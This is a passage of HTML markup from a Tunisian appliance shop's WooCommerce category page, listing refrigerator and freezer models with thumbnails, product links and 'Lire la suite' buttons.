			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-38-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 38 B</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-38-b/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1013" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1013" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 38 B&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1013" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1034 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-42-ssnf/" aria-label="Réfrigérateur : DP 42 SSNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 42 SSNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0047t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-42-ssnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 42 SSNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-42-ssnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1034" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1034" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 42 SSNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1034" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7856 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-side-by-side-ss61-xnf/" aria-label="Réfrigérateur Side by Side: SS61 XNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2023/03/ss61xnf-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur Side by Side: SS61 XNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2023/03/ss61xnf-500x500.png 500w, https://biolux.tn/wp-content/uploads/2023/03/ss61xnf-300x300.png 300w, https://biolux.tn/wp-content/uploads/2023/03/ss61xnf-150x150.png 150w, https://biolux.tn/wp-content/uploads/2023/03/ss61xnf-768x768.png 768w, https://biolux.tn/wp-content/uploads/2023/03/ss61xnf-100x100.png 100w, https://biolux.tn/wp-content/uploads/2023/03/ss61xnf.png 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-side-by-side-ss61-xnf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur Side by Side: SS61 XNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-side-by-side-ss61-xnf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7856" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="7856" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur Side by Side: SS61 XNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7856" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1072 status-publish instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-cr-48/" aria-label="CONGELATEUR CR 48">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-3.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CR 48" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-3.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-3-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-3-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-3-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-cr-48/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CR 48</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-cr-48/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1072" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1072" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CR 48&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1072" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1063 status-publish instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-cr-26/" aria-label="CONGELATEUR CR 26">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CR 26" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0002t-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-cr-26/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CR 26</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-cr-26/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1063" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1063" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CR 26&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1063" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1019 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-cb-36-s/" aria-label="Réfrigérateur : CB 36 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : CB 36 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0027t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-cb-36-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : CB 36 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-cb-36-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1019" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1019" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : CB 36 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1019" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-973 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-mp-17/" aria-label="Réfrigérateur : MP 17">
					<img width="500" height="493" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t1-500x493.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : MP 17" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t1-500x493.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t1-300x296.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t1-768x757.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t1.png 1015w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-mp-17/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : MP 17</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-mp-17/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_973" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="973" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : MP 17&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_973" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-968 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-mp-07/" aria-label="Réfrigérateur MP 07">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur MP 07" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0008t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-mp-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur MP 07</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-mp-07/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_968" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="968" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur MP 07&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_968" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1010 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-35-s/" aria-label="Réfrigérateur : DP 35 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 35 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0038t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-35-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 35 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-35-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1010" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1010" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 35 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1010" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-986 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-28-b/" aria-label="Réfrigérateur : DP 28 B">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 28 B" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0016t-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-28-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 28 B</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-28-b/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_986" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="986" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 28 B&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_986" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1026 status-publish first instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-34-nf/" aria-label="Réfrigérateur : DP 34 NF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 34 NF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0031t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-34-nf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 34 NF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-34-nf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1026" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1026" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 34 NF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1026" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1053 status-publish instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-dp-65-snf/" aria-label="Réfrigérateur : DP 65 SNF">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : DP 65 SNF" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0015t-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-dp-65-snf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : DP 65 SNF</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/refrigerateur-dp-65-snf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1053" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1053" data-product_sku="" aria-label="En savoir plus sur &ldquo;Réfrigérateur : DP 65 SNF&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1053" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1060 status-publish instock product_cat-froids product_cat-congelateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/congelateur-cv-27-s/" aria-label="CONGELATEUR CV 27 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CONGELATEUR CV 27 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0001t-1.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/congelateur-cv-27-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CONGELATEUR CV 27 S</a></p></div><div class="price-wrapper">
</div><div class="add-to-cart-button"><a href="https://biolux.tn/produit/congelateur-cv-27-s/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1060" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-underline" data-product_id="1060" data-product_sku="" aria-label="En savoir plus sur &ldquo;CONGELATEUR CV 27 S&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1060" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1050 status-publish last instock product_cat-froids product_cat-refrigerateur has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://biolux.tn/produit/refrigerateur-cb-40-s/" aria-label="Réfrigérateur : CB 40 S">
					<img width="500" height="500" src="https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Réfrigérateur : CB 40 S" decoding="async" loading="lazy" srcset="https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t-500x500.png 500w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t-100x100.png 100w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t-300x300.png 300w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t-150x150.png 150w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t-768x768.png 768w, https://biolux.tn/wp-content/uploads/2021/06/IMG_0034t.png 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Froids		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://biolux.tn/produit/refrigerateur-cb-40-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Réfrigérateur : CB 40 S</a></p></div><div class="price-wrapper">
